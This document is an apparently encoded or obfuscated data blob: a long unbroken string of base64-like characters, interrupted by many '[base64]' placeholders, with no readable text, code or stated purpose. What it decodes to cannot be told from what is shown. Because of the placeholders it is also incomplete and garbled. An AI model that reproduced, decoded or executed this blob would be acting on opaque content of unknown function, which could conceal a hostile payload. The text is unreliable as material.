noKXnoKXnoKDnoKvnoa3nobznobznoaDnoaXnoa/noa3nobjnoaXnoaPnoaLnoKPnobTnoKHnobvnobvnobvnoKHnoarnoaPnob7noaHnoKHnobnnob7noaDnoannoaLnoa/noaPnoajnoannoajnoKvnoKXnoLfnoa3noYrnoZfnoKvnobjnoaXnoaHnoannoaPnobnnobjnoKvnoZHnoLHnoLznobTnoL3noL/noLTnoLTnoLfnoa3noYrnoZfnoKvnob/noannoaLnoajnoKvnoZHnoKTnoa3noY/noKXnoLfnoa3noYrnoZfnoavnoKTnoKvIiMiJyJXIgsiGyIPInsiUyJPIhsiTyILIhMiPyIbIiciAyILnoKvnoKDnoannoKTnoLznobTnoL7noL/noL3noLnnoKXnoKXnoZHnoLHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3noYrnoZfnoKvnob7noannoa3noajnobXnoZ/nobjnoa3nobjnoannoKvnoZHnoK3noLHnoLHnoLznobTnoLjnoKXnob7noannobjnobnnob7noaLnoLfnoaXnoarnoKTnoa3noYrnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoK3noLHnoLHnoLznobTnoa/noLTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoannoaDnob/noannobfnobrnoa3nob7noKznoa3noYvnoLHnoYbnoZ/noYPnoYLnoZfnoKvnobznoa3nob7nob/noannoKvnoZHnoKTnoa3noYrnoZfnoKvnob7noannob/nobznoaPnoaLnob/noannoZjnoannobTnobjnoKvnoZHnoKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoLHnoLHnoLHnoKvnoaPnoafnoKvnoKXnobfnoa3noYbnoKTnoa3noY3noKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoKvnoa/nob7noannoa3nobjnoannoKvnoKrnoKrnoZ7noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ7noKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoavnoKTnoKvuopHuopTuooDuooXuopDuooHnoKvnoKDnoannoKTnoLznobTnoa/noLXnoLTnoKXnoKXnoKrnoKrnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/[base64]/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYTnoKTnoa3noYXnoKXnobfnob7noannobjnobnnob7noaLnoKznoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoa3noYXnoKrnoKrnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKXnoLHnoLHnoKvnoaPnoafnoKvnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYbnoKTnoa3noYfnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoa3noYfnoLPnoa3noYfnoLbnoKvnoKvnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKDnoKvnoaPnoafnoKvnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYDnoKTnoKXnobfnoaXnoarnoKTnoK3noa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnobDnobDnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noK3noZfnoZHnoKXnoLfnobHnoa3noLrnoKTnoYXnoKXnoLfnoa3noafnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYHnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYLnoKTnoKXnobfnoZTnoLHnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoLfnoa3noLrnoKTnoYXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYPnoKTnoKXnobfnoa3noafnoKTnoLznobTnoL3noKXnoLfnobHnoarnobnnoaLnoa/[base64]/noafnoa7noannob7nob7nobXnobDnoa7noaDnoa3nobbnoannob7nobDnoa/noaPnoaHnobznoa3noaDnobDnoannoaDnoa3noaXnoaLnoannobDnoarnoannoaLnoaLnoannoa/nobDnoaTnoaXnobznobjnoaPnobznobDnoaXnoannoaHnoaPnoa7noaXnoaDnoannobDnoaXnobznoKTnoaTnoaPnoaLnoannobDnoaPnoajnoKXnobDnoaXnobznoa3noajnobDnoaXnob7noaXnob/nobDnoafnoaXnoaLnoajnoaDnoannobDnoY3noaLnoajnob7noaPnoaXnoajnobDnoZ/[base64]/noKXnoLPnobDnobznoaTnoaPnoaLnoannobDnobznoKTnoaXnobTnoaXnobDnob7noannoKXnoKPnobDnobznoaDnobnnoa/noafnoannob7nobDnobznoaPnoa/noafnoannobjnobDnobznob/nobznobDnob/noannob7noaXnoannob/noKTnoLjnobDnoLrnoKXnoLznobDnob/nobXnoaHnoa7noaXnoa3noaLnobDnobjnob7noannoaPnobDnobnnobznoKLnoKTnoa7nob7noaPnobvnob/noannob7nobDnoaDnoaXnoaLnoafnoKXnobDnobrnoaPnoajnoa3noKvnoKfnoKvnoarnoaPnoaLnoannobDnobvnoa3nobznobDnobvnoaXnoaLnoajnoaPnobvnob/noZDnobTnoL7noLznoKTnoa/noannobDnobznoaTnoaPnoaLnoannoKXnobDnobTnoajnoa3nobDnobTnoaXnoaXnoaLnoaPnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/[base64]/noL3noLznobDnoLrnoLnnoLXnoLznobDnoL/noavnob/noaPnobDnoLjnobjnoaTnobznobDnoLnnoLznoZfnoL3noKHnoLrnoZHnoaXnobDnoLvnoLvnoLznob/nobDnoLTnoLznoL7nob/nobDnoa3noZDnobTnoL7noLznobvnoa3nobDnoa3noa7noa3noa/nobDnoa3noa/noKTnoannob7nobDnoaPnoaPnobDnob/noKHnoKXnobDnoa3noaXnoKTnoafnoaPnobDnob7noaLnoKXnobDnoa3noaDnoKTnoa3nobrnobDnoa/noa3nobDnoa/noaPnoKXnobDnoa3noaHnoaPnoaXnobDnoa3noaLnoKTnoannobTnobDnoaLnobXnobDnobXnobvnoKXnobDnoa3nobznobjnobnnobDnoa3nob7noKTnoa/noaTnobDnoavnoaPnoKXnobDnoa3nob/noKTnobjnoannobDnobnnob/noKXnobDnoa3nobjnobjnobvnobDnoa3nobnnoKTnoajnoaXnobDnoKHnoaHnobDnob7noZDnobTnoL7noLznobDnob/noZDnobTnoL7noLznoKXnobDnoa3nobrnoa3noaLnobDnoa7noannoKTnoa/noafnobDnoaDnoaDnobDnoaLnob3noKXnobDnoa7noaXnoKTnoaDnoa7nobDnob7noajnoKXnobDnoa7noaDnoKTnoa3noa/nobDnoa3nobbnoKXnobDnoa7nob7noKTnoannobDnobrnoKXnobvnobDnoa7nobnnoaHnoa7nobDnoa7nobvnoKHnoKTnoaLnobDnobnnoKXnobDnoa/noLnnoLnnoKPnobDnoa/noa3nobznoaXnobDnoa/noa/nobvnoa3nobDnoa/noajnoaHnoKHnobDnoa/noannoaDnoaDnobDnoa/noaTnobjnoaHnobDnoa/noaDnoajnoa/nobDnoa/noaHnoajnoKHnobDnoa/noaPnoKTnoaHnobznobDnoaLnoajnoKXnobDnoa/nob7noa3nobvnobDnoajnoa3noKTnoaXnobjnobDnoaDnoaDnobDnoaLnoavnoKXnobDnoajnoa7nobjnoannobDnoajnoa/noKHnob/nobDnoajnoannobrnoaXnobDnoajnoaXnoa/noa3nobDnoajnoaHnoaPnoa7nobDnoajnoaPnoKTnoa/nobDnobznoKXnoaPnobDnoajnob/noKTnoL3noL7nobDnoKHnoajnoKXnobDnoannoaDnoKTnoLjnoLXnobDnoa3noaXnoKXnobDnoannoaHnoKTnoaDnoL7nobDnobnnoaDnoKXnobDnoannob7noKTnoaXnoa/nobDnoafnoLznoKXnobDnoannob/noaDnoLTnobDnoannobbnoKTnoZfnoLjnoKHnoLvnoZHnoLznobDnoaPnob/nobDnobvnoa3nobDnobbnoannoKXnobDnoarnoannobjnoa/[base64]/noaXnobjnobDnoaTnoajnoKHnoKTnoaHnobDnobznobDnobjnoKXnobDnoaTnoannoaXnoKHnobDnoaTnoaXnoKTnobznobjnobDnobjnoa3noKXnobDnoaTnobznoKTnoZDnobTnoL7noLznoaXnobDnoaXnobznoKXnobDnoaTnob/noKHnoa/nobDnoaTnobjnoKTnoa/noKTnoKHnobDnoZDnobTnoL7noLznobDnoZPnobDnoa3nobDnoavnobDnobznobDnob/nobDnobjnoKXnobDnobjnobznoKXnobDnoaTnobnnoKTnoa3nobvnobDnobjnoa/noKXnobDnoaXnoKHnoKTnoL7noLznobDnoavnoaPnobDnoaHnoa3noKXnobDnoaXnoL7noL/noLznobDnoaXnoa3noa/noKTnoZDnobTnoL7noLznobDnoKHnobDnoKPnoKXnobDnoaXnoa7nob7noaPnobDnoaXnoajnoannoa3nobDnoaXnoavnoLznoL3nobDnoaXnoafnoaPnoaHnobDnoaXnoaHnoL3noafnobDnoaXnoaLnoaLnoaPnobDnoaXnobznoa3nob3nobDnoaXnob7noaXnob/nobDnoabnoa3noKTnobjnobDnobrnoKXnoa3nobDnoabnoa7nob7noaPnobDnoabnoannoaHnobnnobDnoabnoaXnoavnob/nobDnoafnoajnoajnoaXnobDnoafnoannoabnoaXnobDnoafnoavnobjnoKTnoZDnobTnoL7noLznobDnoKPnoKXnobDnoafnoaDnoaPnoaLnobDnoafnobznobjnoZDnobTnoL7noLznobDnoafnobvnoa/noKHnobDnoafnobXnoaPnoKTnoa/[base64]/noavnoa3nobDnoaHnoLnnoLznoKPnobDnoaHnoa3noKTnobjnoannobDnobnnoaXnobDnobTnoaPnoKXnobDnoaHnoa/noKTnoLznoL3nobDnoL7noL3nobDnoa/noa3noKXnobDnoaHnoKHnoa/nob7nobDnoaHnoannoKTnob7noa/nobDnob7noaXnoKXnobDnoaHnoaXnoKTnoaPnoLTnobDnoaPnoa3nobDnobjnob/[base64]/noZHnobDnoaLnoL/noLznoKTnoLznobDnoL7noKXnobDnoaLnoLnnoLznoKTnoLznobDnoL7nobDnoLnnoKXnobDnoaLnoLvnoKTnoLznoKTnoLznobDnoL3noKXnobDnoL3noLznoKXnobDnoaLnoannoKTnoKTnoa/[base64]/nobDnoKHnoKTnoZfnoL3noKHnoLTnoZHnobDnoa/noKXnoKXnobDnobznoaTnoaXnoaDnobDnobznoaXnob7noannobDnobznoaDnoKTnoa3nobXnobDnobnnoa/noKXnobDnobznoaLnoKHnoL7nobDnobznoaPnoKTnoa/noafnobDnob7nobjnobDnob/noannoKXnobDnobznob7noaPnobTnobDnobznob/noaXnoaPnobDnobznobjnoKHnoavnobDnob3noa3noKHnoa3nobDnob3noa/noKTnoLznoLvnobDnoL3noL7nobDnoL7noL3nobDnoL/noL7nobDnoLrnoLznobDnoKHnoZfnoL7noKHnoLvnoZHnobDnoaXnoKHnoKXnobDnob3nobjnoannoafnobDnob7noL/noLTnoLznobDnob7noLrnoLznoLznobDnob7noa3noafnob/nobDnob7noaXnoaHnoLXnobDnob7noaPnoKTnobrnoannobDnobbnoaPnoKXnobDnob/noLnnoLnnoKPnobDnob/noa3noKTnoavnoannobDnoaHnoa3nobDnoaHnoaHnobDnoaHnob/nobDnoaLnobXnobDnobrnoa3noKXnobDnob/noa/noKTnoLznoL3nobDnoaTnoKHnobDnoaPnoaPnobDnobznoKHnoKXnobDnob/noajnoafnoKPnobDnob/noannoKTnoa/noKTnoKHnobDnoLznobDnoL3noKXnobDnoLjnoLvnobDnoaHnoa/nobDnoaLnoajnobDnob7noaXnoKXnobDnob/noavnoaTnoKHnobDnob/noaTnoa3nob7nobDnob/noaXnoannoKTnoKHnobDnoaHnoKXnobDnob/noafnoKHnoLznobDnob/noaDnoKTnoLjnoLnnobDnoaXnoajnoKXnobDnob/noaHnoKTnoa3noaDnobDnoa3nob7nobDnoa7noL/nobDnoaXnobjnobDnobjnoLnnoKXnobDnob/noaPnoKTnoarnobjnobDnoaLnobXnoKXnobDnob/nobznoKTnoLznoL3nobDnoaTnoKHnobDnobrnoKHnobDnobrnoZDnobTnoL7noLznoKXnobDnob/nobXnoKTnoLznoL3nobDnoaHnoa7noKXnobDnobjnoL7noKTnoL3noLTnobDnoLnnoLznoKXnobDnobjnoLrnoKTnoLznoLznobDnoL3noLznobDnoL3noLTnoKXnobDnobjnoa3noKTnoavnobjnobDnoaDnoafnoKXnobDnobjnoa/noaDnoKHnobDnobjnoajnoavnoKHnobDnobjnoannoaDnoKTnoaXnobDnoaHnoKXnobDnobjnoaXnoaHnoKHnobDnobjnoKHnoaHnoaPnobDnobjnoaPnoKTnobznoaDnobDnob/noaTnoKXnobDnobjnob/noKTnoLvnoLznobDnoaHnoKHnobDnoaHnoL/nobDnoaHnoLnnoKXnobDnobjnobTnoKHnoLXnobDnobnnobznoKTnoKLnoa7nobDnoavnoL3nobDnob/noaXnoKXnobDnobnnobjnob/nobjnobDnobrnoLjnoLznoLznobDnobrnoLvnoLnnoLznobDnobrnoannob7noaXnobDnobrnoaXnoKTnob7noavnobDnobjnoannoKXnobDnobrnoafnoKTnoLjnoLznobDnoLnnoZfnoLznoKHnoL/noZHnobDnoKHnobrnoKXnobDnobrnoaHnoLjnoLznobDnobrnoaPnoajnoa3nobDnobrnobnnoaDnoa/nobDnobrnobTnoKTnoLnnoL7nobDnoLnnoL/nobDnoLrnoLznobDnoLrnoL3nobDnoLvnoLznobDnoLTnoLznobDnoLTnoL3nobDnoLTnoL/nobDnoLTnoLnnobDnoLXnoLTnoKXnobDnobvnoL/noa/noKTnoKHnobDnoZDnobTnoL7noLznoKXnobDnobvnoannoa7noa/nobDnobvnoaTnoaXnobjnobDnobvnoaXnoKTnoavnoZDnobTnoL7noLznobDnoaLnoa/nobDnoaLnobvnoKXnobDnobvnoaHnoaDnoa7nobDnobvnoaPnoaLnobnnobDnobTnoLvnoLznoLznobDnobXnoa3nob/noKHnobDnobXnoaPnobnnob7nobDnobbnoannobjnoaPnobDnobbnobjnoannoKHnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/nobjnoKvnoZHnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvuipfuipHuiofuipDuiqPuioXuiofuiozuipbnoKvnoKDnoannoKTnoLznobTnoL7noLXnoL7noKXnoKXnoZHnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoLjnoKXnoKXnoKXnobfnoYTnoLHnoK3noK3noZfnoZHnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noZ3noKTnoa3noZ7noKDnoa3noZ/noKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noZ/noLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnobrnoa3nob7noKznoa3noZjnoLHnoajnoZfnoKvnoavnoannobjnoYnnoaDnoannoaHnoannoaLnobjnob/noY7nobXnoY/noaDnoa3nob/nob/[base64]/vmYzvmZ/vmZTvmY7vmbbvmZPvmYnvmY7vmZ/vmZTvmZ/[base64]/[base64]/56Gp56Gt56G+56Gv56Gk56Cr56GR56Ck56Cj56GV56Gt56GO56G+56Gj56G756G/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Cx56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/56G056Gk56GN56G856Gn56GI56Cr56Cl56Cw56GI56Gt56G456Gp56GX56Cr56Gi56Gj56G756Cr56GR56Ck56Cl56Ch56C856G056C/56Gp56C056Cm56C856G056C/56Gv56Cm56C856G056C/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Ct56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/[base64]/56G856Gt56G456Gv56Gk56GJ56G656Gp56Gi56G456Cr56GR56Ck56Gc56Cl56C356Gx56Gt56C156Ck56Cl56C356GV56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/57C457C856GQ56G056C+56C857C957C357Cy57C257C057GM57Cy57C+57C857GO57GA56Cr56C356Gx56Gp56Gg56G/[base64]/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gp56Gi56Go56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr7oie7oif7oiE7oiZ7oiW7oiZ7oiT7oiR7oiE7oiZ7oif7oie7oiD56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856G356Gg56Gp56Gq56G456C256GQ56G056C+56C856Gt56G556G456Gj56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gt56Gq56G456Gp56G+56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56Gq56Gq56Gq56Gq56Gq56Gq56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56C156C456C156C556C156C556GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C856C856C856GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gg56Gl56Gi56Gn56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856G356G856Gt56Go56Go56Gl56Gi56Gr56Ch56G456Gj56G856C256GQ56G056C+56C856C956C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gq56Gj56G+56Gh56C256Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G+56Go56Gp56G+56Ch56G+56Gt56Go56Gl56G556G/56C256GQ56G056C+56C856C556G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gi56Gj56G456Ck56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Gp56G356Gu56C556Cx56Cr56C